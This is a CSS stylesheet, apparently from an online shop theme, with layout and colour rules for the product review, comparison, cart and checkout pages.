.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions .s-action .s-icon svg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.s-reviews-page .s-review-images-section .s-errors-section:not(:empty) {
  margin: 20px 0 0;
}
.s-reviews-page .s-review-images-section .s-errors-section .s-error {
  font-size: 12px;
  line-height: 1.166666666666667em;
  color: #f00;
}
.s-reviews-page .s-review-images-section .s-errors-section .s-error:not(:first-child) {
  margin-top: 5px;
}
.s-reviews-page .s-review-images-section {
  border-radius: 5px;
  background: #fff;
}
.s-reviews-page .s-reviews-header {
  margin: 0;
}
.s-reviews-page .s-form-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
}
.s-reviews-page .s-form-section > .s-section-header {
  background: #fff;
  padding: 20px 50px;
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
  color: #5f5f5f;
}
.s-reviews-page .s-form-section > .s-section-body {
  padding: 30px 50px;
  background: #f7f7f7;
}
.s-reviews-page .s-form-section .comment-submit .s-cancel-button {
  display: none;
}
.s-reviews-page .s-form-section .s-adapters-section {
  margin: 0 0 1em 0;
}
.s-reviews-page .s-form-section .s-provider-fields > .s-column {
  padding: 0 0.333333333333333em;
}
.s-reviews-page .s-form-section .s-provider-fields > .s-column:first-child {
  padding: 0 0.666666666666667em 0 0;
}
.s-reviews-page .s-form-section .s-provider-fields > .s-column:last-child {
  padding: 0 0 0 0.666666666666667em;
}
.s-reviews-page .s-form-section .s-review-field {
  margin: 16px 0 0;
}
.s-reviews-page .s-form-section .s-review-field:first-child {
  margin-top: 0;
}
.s-reviews-page .s-form-section .s-review-field .s-label {
  position: relative;
  left: 6px;
  color: #888;
  font-size: 13px;
}
.s-reviews-page .s-form-section .s-review-field label {
  text-transform: uppercase;
  font-size: 0.8em;
}
.s-reviews-page .s-form-section .s-review-field.service-agreement-wrapper label {
  text-transform: none;
  font-size: inherit;
}
.s-reviews-page .s-form-section .s-review-field textarea {
  vertical-align: top;
  resize: none;
  height: 200px;
}
.s-reviews-page .s-form-section .s-review-field.user-name-block img {
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  margin: 0 4px 0 0;
  border-radius: 50%;
}
.s-reviews-page .s-form-section .s-review-field.user-name-block .s-logout-link {
  margin: 0 0.5em;
}
.s-reviews-page .s-form-section .s-review-field.reply-notification {
  display: none;
}
.s-reviews-page .s-form-section .s-review-field .wa-captcha {
  margin-top: 16px;
}
.s-reviews-page .s-form-section .s-review-field .s-rates-wrapper {
  white-space: nowrap;
  margin: 0.25em 0 0;
}
.s-reviews-page .s-form-section .s-review-field .s-rates-wrapper .s-rate-item {
  margin: 0 0 0 8px;
  cursor: pointer;
}
.s-reviews-page .s-form-section .s-review-field .s-rates-wrapper .s-rate-item.svg-icon {
  width: 24px;
  height: 24px;
}
.s-reviews-page .s-form-section .s-review-field .s-rates-wrapper .s-rate-item:first-child {
  margin-left: 0;
}
.s-reviews-page .s-form-section .s-errors-wrapper {
  display: none;
}
.s-reviews-page .s-form-section .s-errors-wrapper.is-shown {
  display: block;
}
.s-reviews-page .s-form-section .s-errors-wrapper .error {
  margin: 0.5em 0 0;
  line-height: 1.25em;
  font-style: italic;
}
.s-reviews-page .s-form-section .s-errors-wrapper .error:first-child {
  margin-top: 0;
}
.s-reviews-page .s-reviews-section:not(:first-child) {
  margin-top: 52px;
}
.s-reviews-page .s-reviews-section .s-reviews-list {
  margin: 0;
  padding: 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review-wrapper {
  margin: 32px 0 0;
  padding: 0;
  list-style: none;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review-wrapper:first-child {
  margin-top: 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review-wrapper .s-reviews-list {
  margin: 20px 0 0 20px;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-title {
  margin: 0 0 16px;
  font-weight: 500;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-description {
  margin: 0 0 16px;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper {
  white-space: nowrap;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper .s-rate-item {
  margin: 0 0 0 4px;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper .s-rate-item:first-child {
  margin-left: 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-author-name {
  font-size: 12px;
  color: #808080;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-author-name .s-author-staff {
  padding: 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-date-wrapper {
  margin: 0;
  font-size: 12px;
  color: #808080;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-images-list {
  margin: 16px 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-images-list .s-image-wrapper {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 5px 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-images-list .s-image-wrapper .s-image {
  height: 100px;
  vertical-align: top;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-form-section {
  margin-top: 20px;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-form-section .s-rates-field {
  display: none;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-form-section .comment-submit .s-cancel-button {
  display: inline-block;
}
.s-category-wrapper {
  position: relative;
  margin: 0;
}
.s-category-wrapper:after {
  content: "";
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0);
  -webkit-transition: background 200ms ease-in-out;
  -moz-transition: background 200ms ease-in-out;
  -o-transition: background 200ms ease-in-out;
  -ms-transition: background 200ms ease-in-out;
  transition: background 200ms ease-in-out;
}
.s-category-wrapper.is-loading:after {
  visibility: visible;
  background: rgba(255,255,255,0.5);
}
.s-category-wrapper .s-category-header {
  margin: 0;
}
.s-category-wrapper .s-category-empty {
  margin: 2em 0 0;
}
.s-category-wrapper .s-description-section.is-top {
  margin-bottom: 32px;
}
.s-category-wrapper .s-description-section.is-bottom {
  margin-top: 32px;
}
.s-compare-page .s-empty-page {
  margin: 1em 0 0;
}
.s-compare-page .s-remove-button {
  line-height: 1em;
  color: #206dc4;
  text-decoration: none;
}
.s-compare-page .s-remove-button:hover {
  color: #f00;
}
.s-compare-page .s-compare-filter .line {
  margin: 8px 0 0;
}
.s-compare-page .s-compare-filter .line:first-child {
  margin-top: 0;
}
.s-compare-page .s-compare-filter label {
  display: inline-block;
  line-height: 16px;
  cursor: pointer;
}
.s-compare-page .s-compare-filter label input {
  position: relative;
  top: 1px;
  margin: 0 4px 0 0;
}
.s-compare-page .s-reset-wrapper {
  margin: 32px 0 0;
}
.s-compare-page .s-reset-wrapper input {
  background: transparent;
  border-color: #eac436;
  color: #ff0012;
}
.s-compare-page .s-table-wrapper {
  margin: 0;
  padding: 0;
  font-size: 13px;
}
.s-compare-page .s-table-wrapper .s-product-wrapper {
  position: relative;
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  padding: 16px;
  min-width: 130px;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-image-wrapper {
  text-align: center;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-image-wrapper a,
.s-compare-page .s-table-wrapper .s-product-wrapper .s-image-wrapper img {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-name-wrapper {
  margin: 16px 0 0;
  height: 32px;
  line-height: 16px;
  overflow: hidden;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-rate-wrapper {
  margin: 8px 0 0;
  font-size: 12px;
  line-height: 14px;
  white-space: nowrap;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-rate-wrapper .s-rating-hint {
  position: relative;
  top: -1px;
  display: inline-block;
  margin: 0 0 0 7px;
  padding: 0 4px;
  border: 1px solid #c2c2c2;
  border-radius: 4px;
  color: #7b7b7b;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-price-wrapper {
  margin: 8px 0 0;
  white-space: nowrap;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-price-wrapper .s-price,
.s-compare-page .s-table-wrapper .s-product-wrapper .s-price-wrapper .s-compare {
  max-width: 100%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  line-height: 16px;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-price-wrapper .s-price {
  font-size: 16px;
  font-weight: 500;
  color: #ff0012;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-actions-wrapper {
  margin: 16px 0 0;
  line-height: 32px;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-actions-wrapper .loading {
  margin-left: 4px;
  top: 0;
  vertical-align: middle;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-actions-wrapper .svg-icon {
  vertical-align: middle;
}
.s-compare-page .s-table-wrapper .s-compare-table {
  border: 0;
  table-layout: fixed;
}
.s-compare-page .s-table-wrapper .s-compare-table .icon16 {
  margin: 0 4px 0 0;
}
.s-compare-page .s-table-wrapper .s-compare-table tr th,
.s-compare-page .s-table-wrapper .s-compare-table tr td {
  padding: 7px 0 7px 16px;
  border: 0;
  width: 200px;
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
}
.s-compare-page .s-table-wrapper .s-compare-table tr th:first-child,
.s-compare-page .s-table-wrapper .s-compare-table tr td:first-child {
  padding-left: 0;
}
.s-compare-page .s-table-wrapper .s-compare-table tr th.s-product-column,
.s-compare-page .s-table-wrapper .s-compare-table tr td.s-product-column {
  padding-bottom: 16px;
}
.s-compare-page .s-table-wrapper .s-compare-table thead tr th.s-actions-column {
  width: 235px;
  padding-left: 0;
}
.s-compare-page .s-table-wrapper .s-compare-table tbody tr:not(.divider):nth-child(odd) > * {
  background: #f9f9f9;
}
.s-compare-page .s-table-wrapper .s-compare-table tbody tr.divider:not(:first-child) .s-column-name {
  padding-top: 24px;
}
.s-compare-page .s-table-wrapper .s-compare-table tbody tr.divider .s-column-name {
  color: #000;
  font-weight: 600;
}
.s-compare-page .s-table-wrapper .s-compare-table tbody tr .s-column-name {
  color: #888;
}
.s-cart-page .s-empty-section {
  width: 50%;
  margin: auto;
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
}
.s-cart-page .s-empty-section > .s-section-header {
  background: #fff;
  padding: 20px 50px;
}
.s-cart-page .s-empty-section > .s-section-header h2 {
  font-size: 16px;
  line-height: 20px;
  color: #5f5f5f;
}
.s-cart-page .s-empty-section > .s-section-body {
  padding: 30px 50px;
  background: #f7f7f7;
}
.s-cart-page .s-empty-section > .s-section-footer {
  padding: 20px 50px;
  background: #f7f7f7;
}
.s-cart-page .s-cart-products {
  border: 1px solid #e1e1e1;
}
.s-cart-page .s-cart-products .s-cart-product {
  padding: 32px;
  border-top: 1px solid #e1e1e1;
  font-size: 12px;
}
.s-cart-page .s-cart-products .s-cart-product:first-child {
  border-top: 0;
}
.s-cart-page .s-cart-products .s-cart-product > .s-layout > .s-column {
  padding: 0 0 0 32px;
}
.s-cart-page .s-cart-products .s-cart-product > .s-layout > .s-column:first-child {
  padding-left: 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-image-column {
  width: 96px;
}
.s-cart-page .s-cart-products .s-cart-product .s-amount-column {
  width: 125px;
}
.s-cart-page .s-cart-products .s-cart-product .s-total-column {
  width: 150px;
}
.s-cart-page .s-cart-products .s-cart-product .s-actions-column {
  width: 16px;
  line-height: 30px;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-name {
  line-height: 30px;
  margin: 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-name .s-name {
  margin: 0 4px 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-sku-wrapper {
  margin: 6px 0 0;
  font-size: 13px;
  line-height: 15px;
  color: #888;
}
.s-cart-page .s-cart-products .s-cart-product .s-sku-wrapper .s-label {
  margin: 0 8px 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-sku-wrapper .s-sku {
  color: #206dc4;
}
.s-cart-page .s-cart-products .s-cart-product .s-quantity-wrapper {
  width: 100%;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-total {
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
}
.s-cart-page .s-cart-products .s-cart-product .s-delete-button {
  display: inline-block;
  line-height: 16px;
  cursor: pointer;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-image {
  display: block;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-image img {
  width: 100%;
  overflow: hidden;
  border-radius: 2px;
}
.s-cart-page .s-cart-products .s-cart-product .s-delete-wrapper {
  margin: 1em 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-delete-wrapper .s-delete-button {
  display: block;
  width: 100%;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services {
  margin: 1em 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services .s-service {
  margin-top: 8px;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services .s-service:first-child {
  margin-top: 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services .s-service input[type="checkbox"] {
  position: relative;
  top: 2px;
  margin: 0 4px 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services .s-service select {
  margin-left: 6px;
  height: 24px;
}
.s-cart-page .s-cart-total {
  margin: 32px 0 0;
  padding-right: 80px;
  font-size: 13px;
  text-align: right;
}
.s-cart-page .s-cart-total .s-bonus-wrapper .s-bonus-text {
  text-align: left;
}
.s-cart-page .s-cart-total .s-coupon-section {
  display: inline-block;
  vertical-align: top;
  width: 270px;
  margin: 0 32px 0 0;
}
.s-cart-page .s-cart-total .s-coupon-section.is-extended .s-hidden {
  display: block;
}
.s-cart-page .s-cart-total .s-coupon-section.is-extended .s-visible {
  display: none;
}
.s-cart-page .s-cart-total .s-coupon-section .s-hidden {
  display: none;
}
.s-cart-page .s-cart-total .s-coupon-section .s-fields-wrapper {
  position: relative;
}
.s-cart-page .s-cart-total .s-coupon-section .s-fields-wrapper .s-text {
  vertical-align: top;
  width: 100%;
}
.s-cart-page .s-cart-total .s-coupon-section .s-fields-wrapper .s-submit {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 130px;
}
.s-cart-page .s-cart-total .s-coupon-section .s-error {
  margin: 4px 0 0;
  color: #f00;
}
.s-cart-page .s-cart-total .s-table-section {
  text-align: right;
}
.s-cart-page .s-cart-total .s-table-section .s-table-wrapper {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table {
  border: 0;
  padding: 0;
  width: auto;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table td {
  padding: 24px 0 0 16px;
  border: 0;
  text-align: right;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table td:first-child {
  padding-left: 0;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table td.s-column-price {
  text-align: right;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table td.s-column-price .s-price {
  display: inline-block;
  min-width: 194px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-discount-wrapper td {
  font-size: 14px;
  line-height: 32px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-discount-wrapper .s-price {
  font-size: 18px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-bonus-wrapper td {
  font-size: 14px;
  line-height: 18px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-bonus-wrapper .s-price {
  font-size: 18px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-total-wrapper td {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-total-wrapper .s-price {
  font-size: 22px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-cart-checkout td {
  text-align: right;
  padding-top: 32px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-cart-checkout .s-submit-button {
  width: 270px;
  max-width: 100%;
  height: 50px;
  line-height: 47px;
  font-size: 18px;
  font-weight: 600;
}
.s-cart-page .s-cart-total .s-affiliate-hint-wrapper {
  margin: 32px 0 0;
  text-align: right;
}
.s-checkout-page {
  font-size: 13px;
}
.s-checkout-page .icon.yes {
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 16px;
  background: transparent url("../img/svg/success.svg") 50% no-repeat;
}
.s-checkout-page .error {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-error-msg {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field {
  margin: 9px 0 0;
  color: #888;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field:first-child .wa-value {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-name {
  position: relative;
  left: 6px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.wa-field-address,
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.billing-address-fake {
  margin-top: 24px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.wa-field-address > .wa-name,
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.billing-address-fake > .wa-name {
  left: 0;
  color: #000;
  font-weight: bold;
  width: 200px;
  text-align: right;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.wa-field-address .wa-value .field > span,
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.billing-address-fake .wa-value .field > span {
  position: relative;
  left: 6px;
  display: block;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.s-field-create-user {
  margin-top: 32px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-value .field {
  display: block;
  margin: 0.5em 0 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-value .field:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-value .field span {
  margin-right: 8px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-submit {
  margin-top: 32px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-submit input {
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-submit a {
  color: #206dc4;
  text-decoration: none;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-submit a:hover {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper .wa-form input[type="text"],
.s-checkout-page .s-steps-wrapper .wa-form input[type="password"] {
  -webkit-box-shadow: 3px 3px 3px -3px rgba(0,0,0,0.1) inset;
  box-shadow: 3px 3px 3px -3px rgba(0,0,0,0.1) inset;
}
.s-checkout-page .s-steps-wrapper .wa-form input[type="text"]:not(.error),
.s-checkout-page .s-steps-wrapper .wa-form input[type="password"]:not(.error) {
  border-top-color: #d0d0d0;
  border-left-color: #d0d0d0;
}
.s-checkout-page .s-steps-wrapper .wa-form ul {
  margin: 0;
  padding: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper {
  padding: 16px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-toggle {
  margin: 0;
  padding: 0 0 32px;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-toggle li {
  margin: 4px 0 0;
  padding: 0;
  list-style: none;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-toggle li:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-toggle input[type="radio"] {
  margin-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-form {
  margin-top: -16px;
  padding-left: 160px;
  padding-bottom: 24px;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-form .s-adapters-section {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-form .s-auth-text {
  margin: 12px 0 32px;
  color: #888;
  font-size: 12px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper {
  border-radius: 5px;
  border: 1px solid #bfbfbf;
  overflow: hidden;
  margin: 16px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper.is-next .s-step-header .s-name {
  color: #888;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-header {
  padding: 16px 16px 16px 50px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-header a {
  color: #206dc4;
  text-decoration: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-header a:hover {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-header .s-value {
  color: #888;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper {
  padding: 16px 16px 32px 50px;
  background: #f7f7f7;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper {
  margin: 0 0 32px 0;
  padding: 16px;
  background: #e6f9e6;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user {
  display: table;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user .left-column,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user .righs-column {
  display: table-cell;
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user .left-column {
  width: 50px;
  padding: 0 1em 0 0;
  line-height: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user .left-column img {
  border-radius: 50%;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-hint {
  margin: 0.5em 0 0;
  color: #666;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-hint a {
  color: #369;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form {
  padding-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-adapters-section {
  margin: 32px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info {
  width: 240px;
  padding-top: 20px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  padding: 20px 20px;
  margin: 16px 0 0;
  background: #f7f7f7;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block .s-info-header {
  margin: 0 0 14px 0;
  color: #888;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block .s-info-header .s-icon {
  position: relative;
  top: -1px;
  vertical-align: middle;
  margin: 0 8px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block .s-info-content {
  margin: 0;
  font-size: 13px;
  color: #888;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item {
  margin: 32px 0 0;
  list-style: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item.has-error {
  background: rgba(255,0,0,0.1);
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-header {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-header label > * {
  margin: 0 0 0 4px;
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-header label > *:first-child {
  margin-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-description {
  margin: 0;
  padding: 0 0 0 0;
  color: #666;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-description a {
  color: #206dc4;
  text-decoration: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-description a:hover {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-content {
  margin: 1em 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-content.is-hidden {
  display: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item {
  margin: 32px 0 0;
  padding: 0;
  list-style: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item > .s-layout .s-column:first-child {
  width: 66%;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-header {
  padding: 0;
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-header .s-shipping-label > * {
  margin: 0 0 0 4px;
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-header .s-shipping-label > *:first-child {
  margin-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-details {
  padding: 0 16px 16px 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-select {
  display: inline-block;
  vertical-align: middle;
  font-size: 1rem;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item img {
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .wa-form {
  margin: 24px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-controls {
  margin: 0 0 1em;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-description {
  margin: 0 0 1em 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-rate-wrapper .s-price-wrapper {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-rate-wrapper .s-price-wrapper .s-price {
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  line-height: 32px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-rate-wrapper .s-comment {
  margin: 1em 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-rate-wrapper .s-delivery-wrapper .s-delivery {
  display: block;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper {
  padding: 0 0 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper {
  margin: 16px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper:first-child {
  margin-top: 0;
